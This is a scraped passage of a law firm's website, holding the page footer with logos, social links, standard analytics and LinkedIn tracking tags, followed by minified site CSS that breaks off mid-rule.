<path id="Path_531" class="st0" d="M30,15L19.3,25.8l-1.1-1.1l8.9-8.9H0v-1.5h27.1l-8.9-8.9l1.1-1.1L30,15z"/>


				</svg>
				
								<p>Subscribe to Our Updates</p>
								</a>
							</div>
			<footer id='footer'>
				<div id='footerLeft'>
					<svg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'
					xml:space='preserve' id='Stoel-Rives-LLPInlineSVG'
					x='0px' y='0px' width='69px' height='69px' viewBox='0 0 69 69' style='enable-background:new 0 0 69 69;'
					role='img' aria-labelledby='Stoel-Rives-LLPInlineSVGTitle'>
							<!--UDMCOMMENT--><title id='Stoel-Rives-LLPInlineSVGTitle'>Stoel Rives LLP</title><!--/UDMCOMMENT-->
					<?xml version="1.0" encoding="utf-8"?>


<path id="Path_1" d="M24.8,22.7l1,0.1l0.9,0.1l-0.9-0.1C25.6,22.7,25.3,22.7,24.8,22.7 M68.2,41.8c4-18.6-7.8-37-26.4-41
	s-37,7.8-41,26.4s7.8,37,26.4,41c0.6,0.1,1.1,0.2,1.7,0.3c2.6-1.3,6.7-4.2,6.7-9.3c0-6.9-7.6-9.7-12.4-11.6C18.9,46,7.3,41.2,6.3,35
	c-1.2-7.3,6.1-13.6,18.4-12.3c0,0-11.7,2.5-12,9.9c-0.1,4.6,7.1,7.4,9,8.1c5.9,2,5.3,1.7,16.3,5.6c5.6,2,11.7,7.1,10.9,14
	c-0.3,2.2-0.9,4.4-1.9,6.4c8.2-3.2,14.9-9.5,18.6-17.5c-3.1-2.3-6.5-4.1-10.2-5.4c-5.6-2-12.9-3.6-22.9-5.3
	c-2.4-0.4-13.3-2.6-13.3-6.9c0-4.7,9.6-4.8,9.6-8.7c0-4.7-23.6-6.4-23.6-6.4C29.9,16,36,19.9,36,23.2c0,3.1-5.1,4.6-6,5.1
	c-2.4,1.3-3.7,1.6-3.7,2.9s3.1,2,5.1,2.3s12.4,1.9,16.9,2.4C55.4,36.7,62,38.8,68.2,41.8"/>


				</svg>
				<div id='footerSocial'><ul><li><a href='https://www.facebook.com/Stoel-Rives-LLP-249184905105323/' target='_blank' title='Facebook' class='facebook'><svg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'
					xml:space='preserve' id='FacebookInlineSVG'
					x='0px' y='0px' width='11px' height='20px' viewBox='0 0 11 20' style='enable-background:new 0 0 11 20;'
					role='img' aria-labelledby='FacebookInlineSVGTitle'>
							<!--UDMCOMMENT--><title id='FacebookInlineSVGTitle'>Facebook</title><!--/UDMCOMMENT-->
					<path d="M7.049 20v-9.122h3.061l.459-3.556h-3.52v-2.27c0-1.029.285-1.731 1.762-1.731l1.882-.001V.139A25.642 25.642 0 0 0 7.95 0C5.236 0 3.377 1.657 3.377 4.699v2.622H.307v3.556h3.07V20h3.672z"/>
				</svg>
				</a></li><li><a href='https://www.linkedin.com/company/stoel-rives-llp?goback=%2Ecps_1266020693233_1&amp;trk=company_logo' target='_blank' title='Linkedin' class='linkedin'><svg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'
					xml:space='preserve' id='LinkedinInlineSVG'
					x='0px' y='0px' width='21px' height='20px' viewBox='0 0 21 20' style='enable-background:new 0 0 21 20;'
					role='img' aria-labelledby='LinkedinInlineSVGTitle'>
							<!--UDMCOMMENT--><title id='LinkedinInlineSVGTitle'>Linkedin</title><!--/UDMCOMMENT-->
					<path d="M2.575 0C1.041 0 .038 1.008.038 2.332c0 1.295.973 2.331 2.479 2.331h.029c1.564 0 2.538-1.036 2.538-2.331C5.054 1.008 4.11 0 2.575 0zM.303 6.505h4.485V20H.303V6.505zM15.798 6.189c-2.42 0-4.042 2.274-4.042 2.274V6.505H7.27V20h4.485v-7.536c0-.403.029-.806.148-1.095.324-.806 1.062-1.64 2.301-1.64 1.623 0 2.272 1.238 2.272 3.052V20h4.485v-7.738c.001-4.145-2.212-6.073-5.163-6.073z"/>
				</svg>
				</a></li><li><a href='https://twitter.com/stoelrives' target='_blank' title='Twitter' class='twitter'><svg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'
					xml:space='preserve' id='TwitterInlineSVG'
					x='0px' y='0px' width='20px' height='20px' viewBox='0 0 20 20' style='enable-background:new 0 0 20 20;'
					role='img' aria-labelledby='TwitterInlineSVGTitle'>
							<!--UDMCOMMENT--><title id='TwitterInlineSVGTitle'>Twitter</title><!--/UDMCOMMENT-->
					<?xml version="1.0" encoding="utf-8"?>


<path d="M11.6,8.5L18.9,0h-1.7l-6.3,7.4L5.8,0H0l7.6,11.1L0,20h1.7l6.7-7.8l5.3,7.8h5.8L11.6,8.5L11.6,8.5z M9.3,11.2l-0.8-1.1
	L2.3,1.3H5l5,7.1l0.8,1.1l6.5,9.2h-2.7L9.3,11.2L9.3,11.2z"/>


				</svg>
				</a></li></ul></div>
				</div>
				<div id='footerRight'>
					<div class='ITEM_SEARCH results'>
<ul class='results_list'>
<li><a href='https://chambers.com/law-firm/stoel-rives-llp-usa-5:65917' target='_blank'><picture >
						<source srcset='assets/images-t1765394725/1665.webp' type='image/webp'>
						<img alt='Chambers USA Logo' src='assets/images-t1765394725/1665.webp' loading='lazy' />
					</picture></a></li>
<li><a href='https://www.terralex.org/' target='_blank'><picture >
						<source srcset='assets/images-t1765394725/29.webp' type='image/webp'>
						<img alt='Terralex Logo' src='assets/images-t1765394725/29.webp' loading='lazy' />
					</picture></a></li>
</ul>
</div>

				</div>

				<ul id='footerLinks'>
					<li><a href='./'>Home</a></li>
					
					<li><a href='https://www.stoel.com/client-access'>Client Access</a></li>
					<li><a href='https://comms.stoel.com/5/341/landing-pages/subscribe.asp'>Subscribe</a></li>
					<li><a href='disclaimer'>Disclaimer</a></li>
					<li><a href='privacy'>Privacy Policy</a></li>
					<li><a href='disclosure'>Transparency Disclosure</a></li>
					<li><a href='sitemap'>Site Map</a></li>
					<li>&copy; 2025 Stoel Rives LLP</li>
					<li><a href='https://www.terralex.org/'>TerraLex</a></li>
					<li><a target='_blank' href='https://www.firmseek.com/'>Site by Firmseek</a></li>
				</ul>
			</footer>
			
			
			<!--/UDMCOMMENT-->
			
<script src='js-t1765394725/combined.js' defer></script>

<script async src="https://siteimproveanalytics.com/js/siteanalyze_61282937.js"></script>
<script async src="https://static.srcspot.com/libs/netta.js" type="text/javascript"></script>
<script type="text/javascript">
_linkedin_partner_id = "7445940";
window._linkedin_data_partner_ids = window._linkedin_data_partner_ids || [];
window._linkedin_data_partner_ids.push(_linkedin_partner_id);
</script><script type="text/javascript">
(function(l) {
if (!l){window.lintrk = function(a,b){window.lintrk.q.push([a,b])};
window.lintrk.q=[]}
var s = document.getElementsByTagName("script")[0];
var b = document.createElement("script");
b.type = "text/javascript";b.async = true;
b.src = https://snap.licdn.com/li.lms-analytics/insight.min.js;
s.parentNode.insertBefore(b, s);})(window.lintrk);
</script>
<noscript>
<img height="1" width="1" style="display:none;" alt="" src=https://px.ads.linkedin.com/collect/?pid=7445940&amp;fmt=gif />
</noscript>
<script type='application/ld+json'>{"@context":"https:\/\/schema.org","@type":"Organization","name":"Stoel Rives LLP","url":"https:\/\/www.stoel.com\/","sameAs":["https:\/\/www.linkedin.com\/company\/stoel-rives-llp?goback=%2Ecps_1266020693233_1&amp;trk=company_logo","https:\/\/twitter.com\/stoelrives","https:\/\/www.facebook.com\/Stoel-Rives-LLP-249184905105323\/"]}</script>

<!-- 2025-12-10T15:33:58-05:00 1.14 -->
</body>
</html>

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.stoel.com/css-t1765394725/item-detail-minified.css
body_size: 24774
content:

/* sp_class/assets/fonts/montserrat/montserrat.css
 */
@font-face{font-display:swap;font-family:'montserrat-alternate';src:url('../sp_class/assets-t1765394725/fonts/montserrat/montserratalternates-black-webfont.woff') format('woff');font-weight:900;font-style:normal}@font-face{font-display:swap;font-family:'montserrat-alternate';src:url('../sp_class/assets-t1765394725/fonts/montserrat/montserratalternates-blackitalic-webfont.woff') format('woff');font-weight:900;font-style:italic}@font-face{font-display:swap;font-family:'montserrat-alternate';src:url('../sp_class/assets-t1765394725/fonts/montserrat/montserratalternates-extrabold-webfont.woff') format('woff');font-weight:800;font-style:normal}@font-face{font-display:swap;font-family:'montserrat-alternate';src:url('../sp_class/assets-t1765394725/fonts/montserrat/montserratalternates-extrabolditalic-webfont.woff') format('woff');font-weight:800;font-style:italic}@font-face{font-display:swap;font-family:'montserrat-alternate';src:url('../sp_class/assets-t1765394725/fonts/montserrat/montserratalternates-bold-webfont.woff') format('woff');font-weight:700;font-style:normal}@font-face{font-display:swap;font-family:'montserrat-alternate';src:url('../sp_class/assets-t1765394725/fonts/montserrat/montserratalternates-bolditalic-webfont.woff') format('woff');font-weight:700;font-style:italic}@font-face{font-display:swap;font-family:'montserrat-alternate';src:url('../sp_class/assets-t1765394725/fonts/montserrat/montserratalternates-semibold-webfont.woff') format('woff');font-weight:600;font-style:normal}@font-face{font-display:swap;font-family:'montserrat-alternate';src:url('../sp_class/assets-t1765394725/fonts/montserrat/montserratalternates-semibolditalic-webfont.woff') format('woff');font-weight:600;font-style:italic}@font-face{font-display:swap;font-family:'montserrat-alternate';src:url('../sp_class/assets-t1765394725/fonts/montserrat/montserratalternates-medium-webfont.woff') format('woff');font-weight:500;font-style:normal}@font-face{font-display:swap;font-family:'montserrat-alternate';src:url('../sp_class/assets-t1765394725/fonts/montserrat/montserratalternates-mediumitalic-webfont.woff') format('woff');font-weight:500;font-style:italic}@font-face{font-display:swap;font-family:'montserrat-alternate';src:url('../sp_class/assets-t1765394725/fonts/montserrat/montserratalternates-regular-webfont.woff') format('woff');font-weight:400;font-style:normal}@font-face{font-display:swap;font-family:'montserrat-alternate';src:url('../sp_class/assets-t1765394725/fonts/montserrat/montserratalternates-italic-webfont.woff') format('woff');font-weight:400;font-style:italic}@font-face{font-display:swap;font-family:'montserrat-alternate';src:url('../sp_class/assets-t1765394725/fonts/montserrat/montserratalternates-light-webfont.woff') format('woff');font-weight:300;font-style:normal}@font-face{font-display:swap;font-family:'montserrat-alternate';src:url('../sp_class/assets-t1765394725/fonts/montserrat/montserratalternates-lightitalic-webfont.woff') format('woff');font-weight:300;font-style:italic}@font-face{font-display:swap;font-family:'montserrat-alternate';src:url('../sp_class/assets-t1765394725/fonts/montserrat/montserratalternates-extralight-webfont.woff') format('woff');font-weight:200;font-style:normal}@font-face{font-display:swap;font-family:'montserrat-alternate';src:url('../sp_class/assets-t1765394725/fonts/montserrat/montserratalternates-extralightitalic-webfont.woff') format('woff');font-weight:200;font-style:italic}@font-face{font-display:swap;font-family:'montserrat-alternate';src:url('../sp_class/assets-t1765394725/fonts/montserrat/montserratalternates-thin-webfont.woff') format('woff');font-weight:100;font-style:normal}@font-face{font-display:swap;font-family:'montserrat-alternate';src:url('../sp_class/assets-t1765394725/fonts/montserrat/montserratalternates-thinitalic-webfont.woff') format('woff');font-weight:100;font-style:italic}@font-face{font-display:swap;font-family:'montserrat';src:url('../sp_class/assets-t1765394725/fonts/montserrat/montserrat-black-webfont.woff') format('woff');font-weight:900;font-style:normal}@font-face{font-display:swap;font-family:'montserrat';src:url('../sp_class/assets-t1765394725/fonts/montserrat/montserrat-blackitalic-webfont.woff') format('woff');font-weight:900;font-style:italic}@font-face{font-display:swap;font-family:'montserrat';src:url('../sp_class/assets-t1765394725/fonts/montserrat/montserrat-extrabold-webfont.woff') format('woff');font-weight:800;font-style:normal}@font-face{font-display:swap;font-family:'montserrat';src:url('../sp_class/assets-t1765394725/fonts/montserrat/montserrat-extrabolditalic-webfont.woff') format('woff');font-weight:800;font-style:italic}@font-face{font-display:swap;font-family:'montserrat';src:url('../sp_class/assets-t1765394725/fonts/montserrat/montserrat-bold-webfont.woff') format('woff');font-weight:700;font-style:normal}@font-face{font-display:swap;font-family:'montserrat';src:url('../sp_class/assets-t1765394725/fonts/montserrat/montserrat-bolditalic-webfont.woff') format('woff');font-weight:700;font-style:italic}@font-face{font-display:swap;font-family:'montserrat';src:url('../sp_class/assets-t1765394725/fonts/montserrat/montserrat-semibold-webfont.woff') format('woff');font-weight:600;font-style:normal}@font-face{font-display:swap;font-family:'montserrat';src:url('../sp_class/assets-t1765394725/fonts/montserrat/montserrat-semibolditalic-webfont.woff') format('woff');font-weight:600;font-style:italic}@font-face{font-display:swap;font-family:'montserrat';src:url('../sp_class/assets-t1765394725/fonts/montserrat/montserrat-medium-webfont.woff') format('woff');font-weight:500;font-style:normal}@font-face{font-display:swap;font-family:'montserrat';src:url('../sp_class/assets-t1765394725/fonts/montserrat/montserrat-mediumitalic-webfont.woff') format('woff');font-weight:500;font-style:italic}@font-face{font-display:swap;font-family:'montserrat';src:url('../sp_class/assets-t1765394725/fonts/montserrat/montserrat-regular-webfont.woff') format('woff');font-weight:400;font-style:normal}@font-face{font-display:swap;font-family:'montserrat';src:url('../sp_class/assets-t1765394725/fonts/montserrat/montserrat-italic-webfont.woff') format('woff');font-weight:400;font-style:italic}@font-face{font-display:swap;font-family:'montserrat';src:url('../sp_class/assets-t1765394725/fonts/montserrat/montserrat-light-webfont.woff') format('woff');font-weight:300;font-style:normal}@font-face{font-display:swap;font-family:'montserrat';src:url('../sp_class/assets-t1765394725/fonts/montserrat/montserrat-lightitalic-webfont.woff') format('woff');font-weight:300;font-style:italic}@font-face{font-display:swap;font-family:'montserrat';src:url('../sp_class/assets-t1765394725/fonts/montserrat/montserrat-extralight-webfont.woff') format('woff');font-weight:200;font-style:normal}@font-face{font-display:swap;font-family:'montserrat';src:url('../sp_class/assets-t1765394725/fonts/montserrat/montserrat-extralightitalic-webfont.woff') format('woff');font-weight:200;font-style:italic}@font-face{font-display:swap;font-family:'montserrat';src:url('../sp_class/assets-t1765394725/fonts/montserrat/montserrat-thin-webfont.woff') format('woff');font-weight:100;font-style:normal}@font-face{font-display:swap;font-family:'montserrat';src:url('../sp_class/assets-t1765394725/fonts/montserrat/montserrat-thinitalic-webfont.woff') format('woff');font-weight:100;font-style:italic}
/* sp_class/assets/css/fs.sharebutton.css
 */
[class^="addthis_button_"] .defaultShareIcon,
[class^="socialshare_button_"] .defaultShareIcon{width:16px;height:16px;vertical-align:middle;position:relative;top: -0.1em}.blogPosts .addthis [class^="addthis_button_"] .defaultShareIcon,
.blogPosts .socialshare [class^="socialshare_button_"] .defaultShareIcon{display:inline-block}#socialShareList{display:none;position:absolute;top:0;left:0;padding: .8em 1.3em;background:rgba(255,255,255,.98);box-shadow:0 1px 3px 1px rgba(0,0,0,.2);border-radius:0 2px 2px 2px;line-height:1.8;z-index:999999;width:auto;margin:0;text-align:left;min-width:147px}#socialShareList
img{filter:grayscale(100%)}#socialShareList
a{color:#595959}#socialShareList.buttonHovered,#socialShareList.hasFocus{display:block}#socialShareList.hasHover{background:red}#socialShareList.dropUp{box-shadow:0 -1px 3px 1px rgba(0,0,0,.2);border-radius:2px 2px 2px 0}#socialShareList.dropRight{border-radius:2px}#socialShareList{white-space:nowrap}#socialShareList.fixWhiteLinks
a{color:#333}#socialShareList
img{display:inline-block;height:1em;width:1em;vertical-align:baseline;border-radius:3px;margin-right: .5em;position:relative;top: .15em}.addthis_toolbox>a,.socialshare_toolbox>a{margin-bottom:5px;line-height:initial}.addthis_pill_style,.socialshare_pill_style{background:#EF7945;color:white;display:inline-block;border-radius:2px;padding:3px
3px 2px 0;box-sizing:border-box;vertical-align:top;text-decoration:none;font-size:11px;text-align:center}.addthis_pill_style .defaultShareIcon,
.socialshare_pill_style
.defaultShareIcon{height:14px;width:14px;vertical-align:middle;background:red;position:relative;top: -0.1em}
/* sp_class/assets/css/fs.combobox.css
 */
.fsComboBox [role="textbox"]{box-sizing:border-box;width:100%;height:calc(1em  +  22px);padding:5px;border:1px
solid black;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;background-color:white}.fsComboBox [role="textbox"]::after{content:'';position:absolute;right:15px;top:calc(50% - 8px);height:8px;width:8px;border:solid currentColor;border-width:0 0 1px 1px;transform:rotate(-45deg);transform-origin:25% 75%}.fsComboBox[aria-expanded="true"] [role="textbox"]::after{transform:rotate(-225deg)}.fsComboBox button::after{content:'\a0×'}.fsComboBox
button{border:none;margin:0
5px 0 0;padding:0
.5em;width:auto;overflow:visible;background:#ddd;color:inherit;font:inherit;text-transform:inherit;text-align:inherit;box-sizing:border-box;display:inline-flex;-webkit-font-smoothing:inherit;-webkit-appearance:none}.fsComboBox button:not(:only-child){max-width:calc(50% - 5px - 1.1em)}.fsComboBox button
span{overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.fsComboBox button:is(:hover,:focus){background:#eee}.fsComboListBox{display:none;z-index:99999;outline:0;position:absolute;list-style:none;background-color:#fff;font-size:1em;width:100%;box-sizing:border-box;margin:0;padding:0;border:1px
solid black;border-top-width:0;margin-top: -1px;max-height:max(200px,50vh);overflow:auto}.fsComboListBox.open{display:block}.fsComboListBox:empty::after{content:'No options';font-style:italic;display:block}.fsComboListBox li,.fsComboListBox::after{padding:10px
15px;margin:0;position:relative}.fsComboListBox li[aria-disabled=true]{display:none}.fsComboListBox li
label{pointer-events:none}.fsComboListBox li:is(.active,:hover,:focus-within){background-color:#ddd;color:black}
/* css/default.css
 */
html{max-width:320px;overflow-y:scroll;overflow-x:visible;color:#000;font-family:'Montserrat',Arial,sans-serif;line-height:1.52;--min-font-size:16;--max-font-size:19;--fluid-start:767;--fluid-end:1600;--black:#393939;--logogray:#4C4C4C;--bordergray:#CCC;--limegreen:#88B443;--limegreen:#79A03B;--palelimegreen:#A9C379;--lightgreen:#A3C46F;--darkolivegreen:#5C7F24;--cyanblue:#0095A9;--darkpurple:#534588;--slateblue:#4A6A8B;--darkblue:#3A5776;--lightblue:#a5c9ce;--orange:#B67038;--burntorange:#B16225;--peach:#FFE1CC}h1, h2, h3, h4, h5, h6, p, li, .title, .abstract, .ghostHeader, .abstract, .expandButton, button.toggleExpand,
#homeCapabilitiesList li,
.subNavList li,
#bioTitle,
#tabLinks a,
.position,
#bannerTitle,
.featuredtitle,
#areaLinkNav,
#areaLinkNav button,
#homeAnimation .image::before,blockquote,h1#contentPageTitle,.info{font-size:calc(var(--max-font-size) * 1px);font-size:max(
var(--min-font-size) * 1px, min(
var(--max-font-size) * 1px,
var(--min-font-size) * 1px + (var(--max-font-size) - var(--min-font-size)) * ((100vw - var(--fluid-start) * 1px) / (var(--fluid-end) - var(--fluid-start)))
));margin-top:max(
var(--min-margin-top) * 1px, min(
var(--max-margin-top) * 1px,
var(--min-margin-top) * 1px + (var(--max-margin-top) - var(--min-margin-top)) * ((100vw - (var(--fluid-start) * 1px)) / (var(--fluid-end) - var(--fluid-start)))
));margin-bottom:max(
var(--min-margin-bottom) * 1px, min(
var(--max-margin-bottom) * 1px,
var(--min-margin-bottom) * 1px + (var(--max-margin-bottom) - var(--min-margin-bottom)) * ((100vw - (var(--fluid-start) * 1px)) / (var(--fluid-end) - var(--fluid-start)))
));padding-top:max(
var(--min-padding-top) * 1px, min(
var(--max-padding-top) * 1px,
var(--min-padding-top) * 1px + (var(--max-padding-top) - var(--min-padding-top)) * ((100vw - (var(--fluid-start) * 1px)) / (var(--fluid-end) - var(--fluid-start)))
));padding-bottom:max(
var(--min-padding-bottom) * 1px, min(
var(--max-padding-bottom) * 1px,
var(--min-padding-bottom) * 1px + (var(--max-padding-bottom) - var(--min-padding-bottom)) * ((100vw - (var(--fluid-start) * 1px)) / (var(--fluid-end) - var(--fluid-start)))
));--min-font-size:max(16, calc(var(--max-font-size) * .7));--min-margin-bottom:max(10, calc(var(--max-margin-bottom) * .5));--min-margin-top:max(10, calc(var(--max-margin-top) * .5))}html:not([data-whatintent="keyboard"]) *:focus{outline:0}@media (min-width: 321px){html{max-width:unset;overflow-x:hidden}}body{position:relative;min-width:320px;overflow-x:hidden;--min-font-size:17;--max-font-size:19;max-width:1790px;margin:0
auto;padding:0
16px 0 16px;background:#fff;box-sizing:border-box}@media (min-width: 920px){body{padding:0
44px 0 44px}}@media (min-width: 1024px){body{overflow-x:unset}}@media (min-width: 1350px){body{padding:0
80px 0 80px}}p{margin:0.5em 0 1.25em 0}td p:first-child{margin-top:0;padding-top:0}td p:last-child{margin-bottom:0;padding-bottom:0}b,strong{font-weight:bolder}b b,
strong strong,
strong b,
b
strong{font-weight:inherit}p[style*='padding-left: 30px'],
td p[style*='padding-left: 30px']{padding-right:30px}p[style*='padding-left: 60px'],
td p[style*='padding-left: 60px']{padding-right:60px}p[style*='padding-left: 90px'],
td p[style*='padding-left: 90px']{padding-right:90px}sup,sub{line-height:0}blockquote{width:80%;padding:15px
30px;margin-top:30px;margin-bottom:30px;max-width:800px;border-left:6px solid var(--burntorange);box-sizing:border-box}a{color:var(--burntorange);text-decoration:none}a:hover,a:focus{border-bottom:1px solid currentColor}mark{background:var(--burntorange);color:white}main,nav,footer{display:block}a[href^="tel:"]{color:inherit !important;text-decoration:inherit !important}h1,h2,h3,h4,h5,h6{padding:0;--max-margin-top:55;--max-margin-bottom:20;color:var(--black);line-height:1.25}h1,#bannerTitle{color:inherit;font-weight:300;--min-font-size:38;--max-font-size:64;line-height:1.25}h2{font-weight:300;--max-font-size:44;color:var(--slateblue)}h2.customSectionTitle{font-size:1.5rem;font-weight:400;margin-top:2rem;margin-bottom:1rem}#subContent
h2{font-size:18px;text-transform:uppercase;font-weight:500;color:var(--burntorange);--min-margin-top:20;--max-margin-top:30}h2.itemMatches{margin:0;font-weight:500;font-size:18px;color:var(--black);text-transform:uppercase}h3{--max-margin-bottom:30;color:var(--slateblue);--max-font-size:40;font-weight:300}h4{--max-margin-top:20;--max-font-size:26;--max-margin-bottom:18;font-weight:400;color:var(--slateblue)}h5{font-weight:500;text-transform:uppercase;color:var(--darkpurple);--max-margin-top:20;--min-font-size:16;--max-font-size:18;--max-margin-bottom:10}h6{font-weight:bolder;--min-font-size:14;--max-font-size:22}ul,ol{margin:0
0 1em 0;padding:0}ol{padding-left:1em}li{margin:1em
0em 1em 1.5em;padding:0}li~li{margin-top:1em}ol ol,
ul
ul{margin: .5em 0 0 0;padding:0}ol>ol,ul>ul{margin-left:1.5em}img{border:0}:not(td) > p img,
:not(td) > h1 img,
:not(td) > h2 img,
:not(td) > h3 img,
:not(td) > h4 img,
:not(td) > h5 img,
:not(td) > h6 img,:not(td)>img[src*="htmldocuments/uploads"]{max-width:100%;height:auto}#content>*>:first-child,#content>*>:first-child>:first-child{margin-top:0}@media (max-width: 767px){#mainContent table[style*=width]{width:100% !important;height:auto !important}}@media (max-width: 500px){p>img,p>a:not(sp_pencil)>img{float:none !important;width:100% !important;height:auto !important;margin:10px
0 18px 0 !important}}#footer::before,#homeNewsHeader::before,#homeCapabilities::before,#staticTextRow6::before,#lowerContentSpotlights::before,#tabLinks::before,#header::before,#topNews::before,.standardSearchForm::before,#newsroomTrending::before,#footerSubscribe::before,#area_hierarchy::before,.letterLinks::before,#bioInfoWrapper::before{content:'';position:absolute;z-index: -1;top:0;bottom:0;left:calc(50% - 50vw);width:100vw;background:inherit}#logo svg,#banner,.letterLinks>*,.bioList>ul>li,#homeNewsHeader,#footerSocial{transition-property:top,right,bottom,left,width,height,max-width,max-height,min-width,min-height,padding,margin;transition-duration:500ms;transition-timing-function:ease}.errors,.mandatory{color:#c33}.errors
a{color:inherit;text-decoration:underline}table.results_list{border-collapse:collapse;width:100%}table.results_list
th{text-align:left}table.results_list td:not(:last-child){padding-right:10px}@media (max-width: 767px){table.results_list,
table.results_list td,
table.results_list
tr{display:block}table.results_list
th{display:none}}#captcha_wrapper{grid-column-start:1;clear:both;float:none;height:auto}#captcha_wrapper
img{display:inline-block;margin:2px
10px 0 0}#captcha_wrapper
button.reloadCode{display:inline-block;position:relative;margin:12px
0 0 0;padding:0.25em;width:2.25em;height:2.25em;background:transparent;box-sizing:border-box;border:0;font-size:12px;vertical-align:top;-webkit-appearance:none}.reloadCode.loading{animation:reloadRotate 600ms linear 10}@keyframes
reloadRotate{100%{transform:rotate(360deg)}}.reloadCode:before,.reloadCode:after{content:"";display:block}.reloadCode:before{width:1.5em;height:1.5em;border:0.125em solid currentColor;border-top-color:transparent;border-radius:50%;transform:rotate(45deg)}.reloadCode:after{position:absolute;top:0;left:50%;width:0;height:0;border-width:0.3125em 0 0.3125em 0.5em;border-style:solid;border-color:transparent transparent transparent currentColor}.itemList ul,
.itemList ul
li{list-style:none;margin-left:0}.itemList > ul
li{margin:0em
0em .8em 0em}#resultPageLinks{margin:1em
0}#resultPageLinks a,
#resultPageLinks
span{margin-left:7px;padding:0
3px 2px}#resultPageLinks
span{border-bottom:2px solid #333}.expandButton button,
.collapseButton button,button.toggleExpand{margin:0
0 15px !important;padding:0
!important;background:none !important;border:none;color:var(--burntorange);font-weight:600;text-transform:inherit;text-align:inherit;cursor:pointer}button.toggleExpand
span{font:inherit}.expandButton button,
.collapseButton
button{text-decoration:none;cursor:pointer}.expandButton
button{padding-right:35px !important;border-bottom:1px solid transparent}.expandButton button:hover,
.expandButton button:focus{border-bottom:1px solid currentColor;background:url([data-uri]) 100% calc(50% - 2px) no-repeat !important;background-size:20px auto !important}.expandButton:hover,.expandButton:focus,.collapseButton:hover,.collapseButton:focus,button.toggleExpand:hover,button.toggleExpand:focus{color:#888}.expandButton.expanded{display:none}.expandableContent{display:none;overflow:hidden}.extraItems{display:none;overflow:hidden}.extraItems>:first-child{margin-top:0}.contentJump{display:block;position:absolute;z-index:999;top:5px;right:50%;padding:5px
15px;background:white}.contentJump:not(:focus),.contentJump:not(:focus)::selection{z-index: -1;color:transparent !important;background:transparent !important;pointer-events:none}#jumpPage{top:auto}#header{position:relative;z-index:2000;top:0;left:0;width:100%;height:110px;background:rgba(255,255,255,1);box-sizing:border-box}.swoosh{display:none;position:absolute;z-index: -1;top: -150px;width:100vw;left:calc(50% - 50vw)}#header
.swoosh{height:calc(100%  +  35px);overflow:hidden;top: -34px}#mainNav
.swoosh{opacity: .43 !important;width:105%}.swoosh
svg{display:block;width:105%;height:auto;fill:#E3E3E3;opacity: .90}#logo{display:inline-block;position:relative;width:230px;z-index:9999;margin:31px
0 0 0}#logo
svg{display:block;width:100%;height:auto;fill:#000;transition:fill 0.5s ease-out}body.mobileActive #logo
svg{fill:#FFF}@media (min-width: 600px){#header{height:116px;background:none}#header::before{background:#fff}#logo{width:345px;margin-top:20px}}@media (min-width: 768px){#header{width:calc(100% - 32px);left:16px}#header::before{background:#fff;opacity: .85}body.scrolled #header::before{opacity:1}.swoosh{display:block}}@media (min-width: 920px){}@media (min-width: 1024px){#header{position:absolute;width:calc(100% - 88px);left:44px}.swoosh{top: -34px}}@media (min-width: 1120px){#logo
svg{max-width:unset}}@media (min-width: 1200px){#header{position:fixed}}@media (min-width: 1350px){#header{position:fixed;width:calc(100% - 160px);left:80px}}#banner{position:relative;margin-bottom:max(50px,
min(90px, 50px + (90 - 50) * ((100vw - 767px) / (1600 - 767))
))}body.noBannerMargin
#banner{margin-bottom:0}#bannerImage{position:absolute;left:calc(50% - 50vw);width:100vw;height:100%;overflow:hidden}#bannerImage
img{display:block;width:100%;height:100%;object-fit:cover}#bannerImage::after{content:'';position:absolute;z-index:2;top:0;left:0;width:100%;height:100%;background-image:linear-gradient(to top, rgba(0,0,0, .97) 0%, transparent 40%);opacity: .77}body.blackBannerItems #bannerImage::after{background-image:linear-gradient(to top, rgba(255,255,255, .97) 0%, transparent 40%)}#bannerContent{position:relative;z-index:10;display:flex;align-items:center;min-height:250px;text-align:center;color:#fff}body.blackBannerItems
#bannerContent{color:var(--black)}#bannerContent
.aligner{width:100%}#bannerContent
*{color:inherit}#bannerContent
#bannerTitle{margin:0
auto;width:100%;max-width:900px}body.tallBanner
#bannerContent{min-height:350px}#bannerContent
p{font-size:18px;font-weight:500;letter-spacing:1px;text-transform:uppercase}@media (min-width: 1024px){#bannerContent{min-height:509px}body.tallBanner
#bannerContent{min-height:697px}#bannerContent
.aligner{margin-top:116px}}#searchJump{display:block;position:absolute;z-index:10000;top:calc(50% - 15px);right:0;width:30px;line-height:1;cursor:pointer}body.mobileActive
#searchJump{position:fixed;right:16px;top:43px}#searchJump
svg{display:block;width:100%;height:auto;fill:var(--slateblue)}body.mobileActive #searchJump
svg{fill:#FFF}#searchJump:hover svg,
#searchJump:focus
svg{opacity:1;fill:var(--cyanblue);transition:fill 0.3s, opacity 0.3s}#searchJump:hover,#searchJump:focus{border:none}body.mobileActive #searchJump:hover svg,
body.mobileActive #searchJump:focus
svg{opacity:0.7}@media (min-width: 920px){#searchJump{right:0}body.mobileActive
#searchJump{right:44px}}@media (min-width: 1440px){#searchJump{top:38px;right:30px}}@media (min-width: 1900px){#searchJump{}}#siteSearch{opacity:0;visibility:hidden;position:fixed;z-index:9999;top:0;left:0;right:0;background:rgba(0,0,0,.85) !important;height:0;overflow:hidden;transition:opacity 0.25s, height 0s 1s, visibility 0s 1s}#siteSearch:target,#siteSearch.target{opacity:1;visibility:visible;height:100vh;transition:opacity 0.25s, height 0s}#siteSearch>div{display:flex;justify-content:center;align-items:stretch;width:70vw;min-width:290px;max-width:1500px;margin:20vh auto auto auto;border-bottom:2px solid white !important}#siteSearch div>*:not(label){display:block;overflow:hidden;margin:0;background:none}#siteSearch div
button{position:static;margin-left:2px;padding:10px;border:0;cursor:pointer}#siteSearch div button
img{height:25px;width:25px;aspect-ratio:25/25}#siteSearch
input#searchtext2{flex-grow:1;width:80%;min-height:auto;padding:2px
2px 2px 5px;border:0;color:white;font:inherit;font-size:30px;font-weight:bold}#searchClose{display:none}#searchClose{display:block;position:absolute;top:15px;right:10px;width:0;height:0;overflow:hidden;padding:28px
